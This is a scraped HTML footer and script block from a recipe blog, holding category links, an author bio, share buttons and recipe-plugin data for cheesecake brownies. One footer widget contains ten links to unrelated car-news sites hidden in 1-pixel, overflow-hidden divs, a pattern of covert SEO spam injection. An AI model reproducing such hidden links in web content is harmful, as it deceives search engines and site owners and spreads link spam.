class="cat-item cat-item-27"><a
href=https://cantstayoutofthekitchen.com/category/recipes/appetizers/ >Appetizers</a> (93)
</li>
<li
class="cat-item cat-item-28"><a
href=https://cantstayoutofthekitchen.com/category/recipes/beef/ >Beef</a> (182)
</li>
<li
class="cat-item cat-item-29"><a
href=https://cantstayoutofthekitchen.com/category/recipes/breads-rolls-muffins/ >Breads, Rolls &amp; Muffins</a> (282)
</li>
<li
class="cat-item cat-item-10750"><a
href=https://cantstayoutofthekitchen.com/category/breakfast/ >Breakfast</a> (65)
</li>
<li
class="cat-item cat-item-30"><a
href=https://cantstayoutofthekitchen.com/category/recipes/breakfast-foods/ >Breakfast Foods</a> (182)
</li>
<li
class="cat-item cat-item-31"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cakes-cheesecakes/ >Cakes &amp; Cheesecakes</a> (169)
</li>
<li
class="cat-item cat-item-32"><a
href=https://cantstayoutofthekitchen.com/category/recipes/casseroles/ >Casseroles</a> (296)
</li>
<li
class="cat-item cat-item-33"><a
href=https://cantstayoutofthekitchen.com/category/recipes/chicken-recipes/ >Chicken</a> (171)
</li>
<li
class="cat-item cat-item-34"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cookies-brownies-bars/ >Cookies, Brownies, &amp; Bars</a> (520)
</li>
<li
class="cat-item cat-item-4"><a
href=https://cantstayoutofthekitchen.com/category/cooking-tips-2/ >Cooking Tips</a> (11)
</li>
<li
class="cat-item cat-item-35"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cooking-tips-recipes/ >Cooking Tips</a> (16)
</li>
<li
class="cat-item cat-item-36"><a
href=https://cantstayoutofthekitchen.com/category/recipes/desserts/ >Desserts</a> (327)
</li>
<li
class="cat-item cat-item-38"><a
href=https://cantstayoutofthekitchen.com/category/recipes/fruit-recipes/ >Fruit</a> (577)
</li>
<li
class="cat-item cat-item-4044"><a
href=https://cantstayoutofthekitchen.com/category/gluten-free-2/ >Gluten Free</a> (560)
</li>
<li
class="cat-item cat-item-4054"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-appetizers/ >Gluten Free Appetizers</a> (47)
</li>
<li
class="cat-item cat-item-4052"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-beef-dishes/ >Gluten Free Beef Dishes</a> (75)
</li>
<li
class="cat-item cat-item-4049"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-breads-rolls-muffins/ >Gluten Free Breads, Rolls &amp; Muffins</a> (39)
</li>
<li
class="cat-item cat-item-4050"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-breakfast-dishes/ >Gluten Free Breakfast Dishes</a> (80)
</li>
<li
class="cat-item cat-item-4051"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-chicken-dishes/ >Gluten Free Chicken Dishes</a> (86)
</li>
<li
class="cat-item cat-item-4045"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-desserts/ >Gluten Free Desserts</a> (34)
</li>
<li
class="cat-item cat-item-4046"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-pasta-dishes/ >Gluten Free Pasta Dishes</a> (25)
</li>
<li
class="cat-item cat-item-4053"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-pork-dishes/ >Gluten Free Pork Dishes</a> (36)
</li>
<li
class="cat-item cat-item-4047"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-salads/ >Gluten Free Salads</a> (180)
</li>
<li
class="cat-item cat-item-4057"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-seafood/ >Gluten Free Seafood</a> (2)
</li>
<li
class="cat-item cat-item-4055"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-soups/ >Gluten Free Soups</a> (125)
</li>
<li
class="cat-item cat-item-4056"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-tex-mex-dishes/ >Gluten Free Tex-Mex Dishes</a> (40)
</li>
<li
class="cat-item cat-item-4048"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-vegetables/ >Gluten Free Vegetables</a> (141)
</li>
<li
class="cat-item cat-item-39"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-recipes/ >Gluten-Free</a> (726)
</li>
<li
class="cat-item cat-item-6"><a
href=https://cantstayoutofthekitchen.com/category/health-2/ >Health</a> (7)
</li>
<li
class="cat-item cat-item-41"><a
href=https://cantstayoutofthekitchen.com/category/recipes/healthy-low-calorie/ >Healthy &#8212; Low-Calorie</a> (409)
</li>
<li
class="cat-item cat-item-45"><a
href=https://cantstayoutofthekitchen.com/category/recipes/main-dish/ >Main Dishes</a> (316)
</li>
<li
class="cat-item cat-item-18248"><a
href=https://cantstayoutofthekitchen.com/category/recipes/one-dish-meals/ >One Dish Meals</a> (114)
</li>
<li
class="cat-item cat-item-47"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pasta/ >Pasta</a> (117)
</li>
<li
class="cat-item cat-item-48"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pies/ >Pies</a> (97)
</li>
<li
class="cat-item cat-item-49"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pork/ >Pork</a> (178)
</li>
<li
class="cat-item cat-item-50"><a
href=https://cantstayoutofthekitchen.com/category/recipes/poultry/ >Poultry</a> (158)
</li>
<li
class="cat-item cat-item-10"><a
href=https://cantstayoutofthekitchen.com/category/recipes/ >Recipes</a> (2,171)
</li>
<li
class="cat-item cat-item-10758"><a
href=https://cantstayoutofthekitchen.com/category/salads/ >Salads</a> (5)
</li>
<li
class="cat-item cat-item-11"><a
href=https://cantstayoutofthekitchen.com/category/recipes/salads-salad-dressings/ >Salads &amp; Salad Dressings</a> (205)
</li>
<li
class="cat-item cat-item-12"><a
href=https://cantstayoutofthekitchen.com/category/recipes/sandwiches-recipes/ >Sandwiches</a> (36)
</li>
<li
class="cat-item cat-item-13"><a
href=https://cantstayoutofthekitchen.com/category/recipes/sauces/ >Sauces</a> (10)
</li>
<li
class="cat-item cat-item-14"><a
href=https://cantstayoutofthekitchen.com/category/recipes/seafood/ >Seafood</a> (4)
</li>
<li
class="cat-item cat-item-15"><a
href=https://cantstayoutofthekitchen.com/category/recipes/seasonings/ >Seasonings</a> (5)
</li>
<li
class="cat-item cat-item-16"><a
href=https://cantstayoutofthekitchen.com/category/recipes/side-dish-recipes/ >Side Dishes</a> (204)
</li>
<li
class="cat-item cat-item-17"><a
href=https://cantstayoutofthekitchen.com/category/recipes/soups-stews-chowders/ >Soups, Stews &amp; Chowders</a> (161)
</li>
<li
class="cat-item cat-item-19"><a
href=https://cantstayoutofthekitchen.com/category/recipes/tex-mex/ >Tex-Mex</a> (134)
</li>
<li
class="cat-item cat-item-21"><a
href=https://cantstayoutofthekitchen.com/category/recipes/turkey-recipes/ >Turkey</a> (28)
</li>
<li
class="cat-item cat-item-23"><a
href=https://cantstayoutofthekitchen.com/category/recipes/vegan-recipes/ >Vegan</a> (135)
</li>
<li
class="cat-item cat-item-24"><a
href=https://cantstayoutofthekitchen.com/category/recipes/veggies/ >Veggies</a> (325)
</li>
<li
class="cat-item cat-item-13103"><a
href=https://cantstayoutofthekitchen.com/category/venison/ >Venison</a> (2)
</li>
<li
class="cat-item cat-item-13111"><a
href=https://cantstayoutofthekitchen.com/category/recipes/venison-recipes/ >Venison</a> (4)
</li></ul></div><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-e75ea401-5cd7-4402-bc4f-88a8109366e0></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["e75ea401-5cd7-4402-bc4f-88a8109366e0"]);})</script></div></aside></div></div></section></div><footer
id=site-footer><section
id=footer-main><div
class="container clearfix"><div
class=row><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_text"><h3 class="font-lato-reg">Teresa @ Can&#8217;t Stay Out of the Kitchen</h3><div
class=textwidget><p><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Teresa-Ambra-a-Blog-Picture-C-57f46.jpg><img
loading=lazy decoding=async class="alignnone size-full wp-image-119698" src=https://cantstayoutofthekitchen.com/wp-content/uploads/Teresa-Ambra-a-Blog-Picture-C-57f46.jpg alt="Teresa Ambra - Blog Picture - Can't Stay Out of the Kitchen" width=150 height=150></a></p><p>Hi, I’m Teresa. I have over 1,500 delicious homemade recipes here to share with you! Many are vintage and old-fashioned recipes from the past. Some are family favorites and recipes collected over four decades. There are also lots of new recipes with my personal touch, from soups, to salads to entrees. All are relevant for today&#8217;s menu planner and will tantalize the most finicky eater. Whether you enjoy healthy eating or drool worthy desserts, there are recipes galore for you to choose from. Check the archives to find just the right recipe for your meal-time needs.</p><p><a
href=/about/ >Read More&#8230;</a></p></div></div></div><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_recent_entries"><h3 class="font-lato-reg">Recent Recipes</h3><ul>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/26/cherry-shortbread-bars/ >Cherry Shortbread Bars</a>
<span
class=post-date>November 26, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/23/gingerbread-cupcakes/ >Gingerbread Cupcakes</a>
<span
class=post-date>November 23, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/19/pumpkin-white-chocolate-blondies/ >Pumpkin White Chocolate Blondies</a>
<span
class=post-date>November 19, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/16/cranberry-almond-blondies/ >Cranberry Almond Blondies</a>
<span
class=post-date>November 16, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/12/gingerbread-cinnamon-rolls/ >Gingerbread Cinnamon Rolls</a>
<span
class=post-date>November 12, 2025</span>
</li></ul></div></div><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_text"><div
class=textwidget><p><a
href=/legal>Legal Information</a></p><p><a
href=https://cantstayoutofthekitchen.com/privacy/ >Privacy Policy</a></p></div></div><div
class="sidebar-widget font-opensans-reg widget_text"><div
class=textwidget><p></p><div
id=mmt-f1f309b3-c7e7-4516-a8cc-5397496f3b36></div><p><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["f1f309b3-c7e7-4516-a8cc-5397496f3b36"]);})</script><br></p></div></div><div
class="sidebar-widget font-opensans-reg widget_block"><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/mercedes-amg-cla-35-4matic-2024/ >Mercedes-AMG CLA 35</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/mercedes-amg-gla35-2025/ >Mercedes-AMG GLA35</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/bmw-x7-2024/ >BMW X7</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/audi-a8-2024/ >Audi A8</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/obzor-nissan-ariya-nismo-2024-goda/ >Nissan Ariya Nismo</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/obzor-bmw-x6-m60i-2024-goda/ >BMW X6</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/volkswagen-jetta-2024/ >Volkswagen Jetta 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/honda-prologue-2024/ >Honda Prologue 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/ford-explorer-2024/ >Ford Explorer 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/lexus-gx550-2024/ >Lexus GX550</a></div></div></div><div
class=xlarge-item-clearfix></div><div
class=medium-item-clearfix></div></div></div></section><section
id=footer-bottom class=footer-bottom-menu-hidden><div
class=container><div
id=footer-bottom-inner class=clearfix><p
id=footer-copyright class=font-opensans-reg>Copyright © 2019 Can't Stay Out of the Kitchen</p><div
id=scroll-top >
<span
class="fa fa-angle-up"></span></div></div></div></section></footer>
 <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cuisine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style=right:-4px;top:250px;background-color:transparent><a
class=a2a_button_twitter href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2013%2F03%2F29%2Fmarbled-chocolate-cheesecake-brownies%2F&amp;linkname=Marbled%20Chocolate%20Cheesecake%20Brownies" title=Twitter rel="nofollow noopener" target=_blank></a><a
class=a2a_button_facebook href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2013%2F03%2F29%2Fmarbled-chocolate-cheesecake-brownies%2F&amp;linkname=Marbled%20Chocolate%20Cheesecake%20Brownies" title=Facebook rel="nofollow noopener" target=_blank></a><a
class="a2a_button_pinterest a2a_counter" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2013%2F03%2F29%2Fmarbled-chocolate-cheesecake-brownies%2F&amp;linkname=Marbled%20Chocolate%20Cheesecake%20Brownies" title=Pinterest rel="nofollow noopener" target=_blank></a><a
class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href=https://www.addtoany.com/share></a></div><script>(function(d){var f=d.getElementsByTagName('SCRIPT')[0],p=d.createElement('SCRIPT');p.type='text/javascript';p.async=true;p.src='//assets.pinterest.com/js/pinit.js';f.parentNode.insertBefore(p,f);})(document);</script><script>window.wprm_recipes={"recipe-138451":{"type":"food","name":"Marbled Chocolate Cheesecake Brownies","slug":"wprm-marbled-chocolate-cheesecake-brownies-2","image_url":"https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Marbled-Chocolate-Cheesecake-Brownies-IMG_0409-1.jpg","rating":{"count":0,"total":0,"average":0,"type":{"comment":0,"no_comment":0,"user":0},"user":0},"ingredients":[{"uid":1,"amount":"1\/2","unit":"cup","name":"unsalted butter","notes":"1 stick","unit_id":13522,"id":13620,"conversion_item_snapshot":{"amount":"1\/2","unit":"cup","timestamp":1769890740000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1\/2","unit":"cup","unitParsed":"cup"}}},{"uid":2,"amount":"2","unit":"oz.","name":"unsweetened chocolate","notes":"or Ghirardelli unsweetened chocolate","unit_id":13640,"id":15166,"conversion_item_snapshot":{"amount":"2","unit":"oz.","timestamp":1769890740000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"2","unit":"oz.","unitParsed":"oz."}}},{"uid":3,"amount":"2","unit":"cups","name":"UNBLEACHED all-purpose flour","notes":"bleached flour toughens baked goods","unit_id":13532,"id":13718,"conversion_item_snapshot":{"amount":"2","unit":"cups","timestamp":1769890740000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"2","unit":"cups","unitParsed":"cups"}}},{"uid":4,"amount":"1-1\/2","unit":"cups","name":"light brown sugar","notes":"packed","unit_id":13532,"id":14015,"conversion_item_snapshot":{"amount":"1-1\/2","unit":"cups","timestamp":1769890740000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1-1\/2","unit":"cups","unitParsed":"cups"}}},{"uid":5,"amount":"1","unit":"tsp.","name":"baking soda","notes":"","unit_id":13520,"id":13748,"conversion_item_snapshot":{"amount":"1","unit":"tsp.","timestamp":1769890740000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"tsp.","unitParsed":"tsp."}}},{"uid":6,"amount":"1\/2","unit":"tsp.","name":"salt","notes":"","unit_id":13520,"id":14165,"conversion_item_snapshot":{"amount":"1\/2","unit":"tsp.","timestamp":1769890740000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1\/2","unit":"tsp.","unitParsed":"tsp."}}},{"uid":7,"amount":"2","unit":"large","name":"eggs","notes":"","unit_id":13617,"id":13722,"conversion_item_snapshot":{"amount":"2","unit":"large","timestamp":1769890740000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"2","unit":"large","unitParsed":"large"}}},{"uid":8,"amount":"1\/2","unit":"cup","name":"sour cream","notes":"","unit_id":13522,"id":13780,"conversion_item_snapshot":{"amount":"1\/2","unit":"cup","timestamp":1769890740000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1\/2","unit":"cup","unitParsed":"cup"}}},{"uid":10,"amount":"8","unit":"oz. block","name":"cream cheese","notes":"softened","unit_id":14643,"id":13771,"conversion_item_snapshot":{"amount":"8","unit":"oz. block","timestamp":1769890740000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"8","unit":"oz. block","unitParsed":"oz. block"}}},{"uid":11,"amount":"1\/3","unit":"cup","name":"granulated sugar","notes":"","unit_id":13522,"id":13786,"conversion_item_snapshot":{"amount":"1\/3","unit":"cup","timestamp":1769890740000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1\/3","unit":"cup","unitParsed":"cup"}}},{"uid":12,"amount":"1","unit":"large","name":"egg","notes":"beaten","unit_id":13617,"id":13886,"conversion_item_snapshot":{"amount":"1","unit":"large","timestamp":1769890740000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"large","unitParsed":"large"}}},{"uid":13,"amount":"1","unit":"tbsp.","name":"vanilla extract","notes":"","unit_id":13570,"id":13723,"conversion_item_snapshot":{"amount":"1","unit":"tbsp.","timestamp":1769890740000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"tbsp.","unitParsed":"tbsp."}}},{"uid":14,"amount":"1","unit":"cup","name":"semi-sweet chocolate chips","notes":"6 ounces","unit_id":13522,"id":13952,"conversion_item_snapshot":{"amount":"1","unit":"cup","timestamp":1769890740000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"cup","unitParsed":"cup"}}}],"originalServings":"32","originalServingsParsed":32,"currentServings":"32","currentServingsParsed":32,"currentServingsFormatted":"32","currentServingsMultiplier":1,"originalSystem":1,"currentSystem":1,"unitSystems":[1],"originalAdvancedServings":{"shape":"round","unit":"inch","diameter":0,"width":0,"length":0,"height":0},"currentAdvancedServings":{"shape":"round","unit":"inch","diameter":0,"width":0,"length":0,"height":0},"collection":{"type":"recipe","recipeId":138451,"name":"Marbled Chocolate Cheesecake Brownies","image":"https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Marbled-Chocolate-Cheesecake-Brownies-IMG_0409-1-500x500.jpg","servings":32,"servingsUnit":"","parent_id":"16425","parent_url":"https:\/\/cantstayoutofthekitchen.com\/2013\/03\/29\/marbled-chocolate-cheesecake-brownies\/","cachedAt":1769890740,"modifiedAt":1766249575}}}</script> <script>var sbiajaxurl="https://cantstayoutofthekitchen.com/wp-admin/admin-ajax.php";</script> <script id=wprm-public-js-extra>/*<![CDATA[*/var wprm_public={"user":"0","endpoints":{"analytics":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/analytics","integrations":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/integrations","manage":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/manage","utilities":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/utilities"},"settings":{"jump_output_hash":true,"features_comment_ratings":true,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":false,"analytics_enabled":false,"google_analytics_enabled":false,"print_new_tab":true,"print_recipe_identifier":"slug"},"post_id":"16425","home_url":"https://cantstayoutofthekitchen.com/","print_slug":"wprm_print","permalinks":"/%year%/%monthnum%/%day%/%postname%/","ajax_url":"https://cantstayoutofthekitchen.com/wp-admin/admin-ajax.php","nonce":"b96cd213b1","api_nonce":"50478a6cc9","translations":{"Add to Cart":"Add to Cart","Loading cart...":"Loading cart...","Unable to load cart":"Unable to load cart","your cart":"your cart","%d in %s":"%d in %s","Cart is empty":"Cart is empty","Adding...":"Adding...","Added!":"Added!","Something went wrong. Please try again.":"Something went wrong. Please try again.","Please select at least one product to add to cart.":"Please select at least one product to add to cart.","Adding to Cart...":"Adding to Cart...","Failed to add products to cart. Please try again.":"Failed to add products to cart. Please try again.","Add 1 Product to Cart":"Add 1 Product to Cart","Add %d Products to Cart":"Add %d Products to Cart","Close Modal":"Close Modal","Select a collection":"Select a collection","Select a column":"Select a column","Select a group":"Select a group","Open the shopping list":"Open the shopping list","Shopping List":"Shopping List","Print this collection":"Print this collection","Print recipes in this collection":"Print recipes in this collection","Print":"Print","Print Collection":"Print Collection","Print Recipes":"Print Recipes","Hide Nutrition Facts":"Hide Nutrition Facts","Show Nutrition Facts":"Show Nutrition Facts","Share This Collection":"Share This Collection","Shared Collection":"Shared Collection","Copy Share Link":"Copy Share Link","The link copied to your clipboard will allow others to access (but not edit) this collection.":"The link copied to your clipboard will allow others to access (but not edit) this collection.","Stop Sharing Collection":"Stop Sharing Collection","Start Sharing Collection":"Start Sharing Collection","Change Collection Structure":"Change Collection Structure","Are you sure you want to remove all items from this collection?":"Are you sure you want to remove all items from this collection?","Clear all items in this collection":"Clear all items in this collection","Clear Items":"Clear Items","Description for this collection:":"Description for this collection:","Change the description for this collection":"Change the description for this collection","Set a description for this collection":"Set a description for this collection","Change Description":"Change Description","Set Description":"Set Description","Save to my Collections":"Save to my Collections","None":"None","Blue":"Blue","Red":"Red","Green":"Green","Yellow":"Yellow","Note":"Note","Color":"Color","Name":"Name","Ingredients":"Ingredients","cup":"cup","olive oil":"olive oil","Add Ingredient":"Add Ingredient","Edit Ingredients":"Edit Ingredients","Text":"Text","Nutrition Facts (per serving)":"Nutrition Facts (per serving)","Add Column":"Add Column","Edit Columns":"Edit Columns","Add Group":"Add Group","Edit Groups":"Edit Groups","Add Item":"Add Item","Remove Items":"Remove Items","Columns & Groups":"Columns & Groups","Remove All Items":"Remove All Items","Stop Removing Items":"Stop Removing Items","Actions":"Actions","Click to add:":"Click to add:","Drag and drop to add:":"Drag and drop to add:","Load more...":"Load more...","Search Recipes":"Search Recipes","Search Ingredients":"Search Ingredients","Add Custom Recipe":"Add Custom Recipe","Add Note":"Add Note","Add from Collection":"Add from Collection","Start typing to search...":"Start typing to search...","Your Collections":"Your Collections","Editing User":"Editing User","Shared Collection:":"Shared Collection:","Cancel":"Cancel","Go Back":"Go Back","Edit Item":"Edit Item","Change Name":"Change Name","Move Left":"Move Left","Move Right":"Move Right","Duplicate":"Duplicate","Delete Column":"Delete Column","Are you sure you want to delete?":"Are you sure you want to delete?","Add a column to this collection":"Add a column to this collection","Click to set name":"Click to set name","Set a new amount for this ingredient:":"Set a new amount for this ingredient:","Change ingredient amount":"Change ingredient amount","Set the number of servings":"Set the number of servings","Set serving size":"Set serving size","servings":"servings","View Recipe":"View Recipe","Edit Custom Recipe":"Edit Custom Recipe","Edit Note":"Edit Note","Duplicate Item":"Duplicate Item","Change Servings":"Change Servings","Do not mark as leftovers":"Do not mark as leftovers","Mark as leftovers":"Mark as leftovers","Remove Item":"Remove Item","Edit Recipe":"Edit Recipe","Make sure to \"Reload Recipes in Collection\" after saving the collection to see these changes reflected.":"Make sure to \"Reload Recipes in Collection\" after saving the collection to see these changes reflected.","Add item to this collection group":"Add item to this collection group","Leftovers":"Leftovers","Decrease serving size by one":"Decrease serving size by one","Increase serving size by one":"Increase serving size by one","Description":"Description","Columns":"Columns","Groups":"Groups","Collection Items":"Collection Items","Clear All Items":"Clear All Items","Done":"Done","Add to Collection":"Add to Collection","Close":"Close","Move Up":"Move Up","Move Down":"Move Down","Delete Group":"Delete Group","Nutrition Facts":"Nutrition Facts","Something went wrong. Please contact support.":"Something went wrong. Please contact support.","Click to confirm...":"Click to confirm...","Are you sure you want to delete all items in":"Are you sure you want to delete all items in","Delete":"Delete","Stop Editing":"Stop Editing","Recipe":"Recipe","Regenerate this shopping list":"Regenerate this shopping list","Regenerate Shopping List":"Regenerate Shopping List","Print this shpopping list":"Print this shpopping list","Print recipes in this shopping list":"Print recipes in this shopping list","Print Shopping List":"Print Shopping List","The link copied to your clipboard will allow others to edit this shopping list.":"The link copied to your clipboard will allow others to edit this shopping list.","Copy this link to allow others to edit this shopping list:":"Copy this link to allow others to edit this shopping list:","Share Edit Link":"Share Edit Link","Stop editing this shopping list":"Stop editing this shopping list","Start editing this shopping list":"Start editing this shopping list","Edit Shopping List":"Edit Shopping List","Shop this list with Instacart":"Shop this list with Instacart","Shop with Instacart":"Shop with Instacart","Generate a shopping list for these recipes":"Generate a shopping list for these recipes","Generate Shopping List":"Generate Shopping List","Remove all recipes from this shopping list":"Remove all recipes from this shopping list","Remove All":"Remove All","Shopping List Options":"Shopping List Options","Include ingredient notes":"Include ingredient notes","Preferred Unit System":"Preferred Unit System","Deselect all":"Deselect all","Select all":"Select all","Collection":"Collection","Unnamed":"Unnamed","remove":"remove","Group":"Group","Something went wrong. Please try again later.":"Something went wrong. Please try again later.","No recipes have been selected for the shopping list. Do you want to generate an empty shopping list that you can fill manually?":"No recipes have been selected for the shopping list. Do you want to generate an empty shopping list that you can fill manually?","Are you sure you want to generate a new shopping list for this collection? You will only be able to access this shopping list again with the share link.":"Are you sure you want to generate a new shopping list for this collection? You will only be able to access this shopping list again with the share link.","Are you sure you want to remove all recipes from this shopping list?":"Are you sure you want to remove all recipes from this shopping list?","Back":"Back","No recipes have been added to the shopping list yet.":"No recipes have been added to the shopping list yet.","Generate empty shopping list":"Generate empty shopping list","Click the cart icon in the top right to generate the shopping list.":"Click the cart icon in the top right to generate the shopping list.","Select recipes and click the cart icon in the top right to generate the shopping list.":"Select recipes and click the cart icon in the top right to generate the shopping list.","Click the cart icon in the top right to generate a new shopping list.":"Click the cart icon in the top right to generate a new shopping list.","Changes to the collection have been made since this shopping list was generated.":"Changes to the collection have been made since this shopping list was generated.","Regenerate the shopping list to include these changes.":"Regenerate the shopping list to include these changes.","Ignore this warning":"Ignore this warning","Ignore":"Ignore","Right click and copy this link to allow others to edit this shopping list.":"Right click and copy this link to allow others to edit this shopping list.","Delete this ingredient from the shopping list":"Delete this ingredient from the shopping list","List":"List","Are you sure you want to delete this group, and all of the items in it?":"Are you sure you want to delete this group, and all of the items in it?","Delete this shopping list group":"Delete this shopping list group","Your shopping list is empty.":"Your shopping list is empty.","Start editing to manually fill it":"Start editing to manually fill it","Add a new collection":"Add a new collection","Add Collection":"Add Collection","Empty Collection":"Empty Collection","Add Pre-made Collection":"Add Pre-made Collection","Edit Collections":"Edit Collections","Select a collection to add for this user":"Select a collection to add for this user","Add Saved Collection":"Add Saved Collection","Change collection name":"Change collection name","Go to Shopping List":"Go to Shopping List","Recipes":"Recipes","Shared collection not found.":"Shared collection not found.","No data found.":"No data found.","Metric":"Metric","Average":"Average","Median":"Median","Maximum (1 user)":"Maximum (1 user)","Total (all users)":"Total (all users)","Sort:":"Sort:","Filter:":"Filter:","Recipe Name":"Recipe Name","# Users":"# Users","# Added":"# Added","Last 31 Days":"Last 31 Days","Last 7 Days":"Last 7 Days","Collections Usage":"Collections Usage","Recipes used in Collections":"Recipes used in Collections","Number of users that have this recipe in one of their collections at least once":"Number of users that have this recipe in one of their collections at least once","Total times that this recipe can be found in a collection (could be multiple times per user)":"Total times that this recipe can be found in a collection (could be multiple times per user)","Last X Days":"Last X Days","Total times that this recipe can be found in a collection, having been added to that collection during this timeframe":"Total times that this recipe can be found in a collection, having been added to that collection during this timeframe","Decrease serving size by 1":"Decrease serving size by 1","Increase serving size by 1":"Increase serving size by 1","Select Amazon Product":"Select Amazon Product","Change Amazon Product":"Change Amazon Product","Find Amazon Product:":"Find Amazon Product:","Search":"Search","Error":"Error","No products found for":"No products found for","No products found.":"No products found.","Results for":"Results for","Current Product":"Current Product","Select Product":"Select Product","Nothing to add products to yet.":"Nothing to add products to yet.","In Recipe":"In Recipe","Amount Needed":"Amount Needed","The exact amount of the product needed in the recipe. Can be decimal numbers like 0.05 if you only need a small portion of the actual product. When empty or 0, the product will not be shown.":"The exact amount of the product needed in the recipe. Can be decimal numbers like 0.05 if you only need a small portion of the actual product. When empty or 0, the product will not be shown.","Product":"Product","Warning: changing the product can affect other recipes using this ingredient or equipment.":"Warning: changing the product can affect other recipes using this ingredient or equipment.","Amount":"Amount","Unit":"Unit","Notes":"Notes","Ingredient changed since produc amount was set":"Ingredient changed since produc amount was set","Equipment changed since product amount was set":"Equipment changed since product amount was set","Consider updating the product amount or marking it as OK.":"Consider updating the product amount or marking it as OK.","Recalculate proportionally":"Recalculate proportionally","Clear amount":"Clear amount","Mark as OK":"Mark as OK","Change Product":"Change Product","Variation":"Variation","No product set":"No product set","Enter calculation (e.g., 1/16, 2 * 3.5 + 1, etc.):":"Enter calculation (e.g., 1/16, 2 * 3.5 + 1, etc.):","Calculate":"Calculate","A name is required for this saved nutrition ingredient.":"A name is required for this saved nutrition ingredient.","Save a new Custom Ingredient":"Save a new Custom Ingredient","Name (required)":"Name (required)","Save for Later & Use":"Save for Later & Use","Use":"Use","Select a saved ingredient":"Select a saved ingredient","Match this equation to get the correct amounts:":"Match this equation to get the correct amounts:","Cancel Calculation":"Cancel Calculation","Go to Next Step":"Go to Next Step","Use These Values":"Use These Values","Nutrition Calculation":"Nutrition Calculation","Experiencing issues?":"Experiencing issues?","Check the API 